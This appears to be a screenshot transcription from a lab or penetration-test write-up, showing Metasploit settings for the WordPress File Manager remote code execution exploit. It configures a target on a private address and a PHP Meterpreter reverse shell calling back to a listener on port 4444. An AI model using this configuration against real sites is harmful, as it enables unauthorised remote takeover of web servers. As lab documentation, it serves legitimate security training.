 Module options (exploit/multi/http/wp_file_manager_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND upload yes elFinder commands used to exploit the vulnerability (Accepted: upload, mkfile+put)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.3.3.106 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /blog yes Base path to WordPress installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.3.127 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress File Manager 6.0-6.8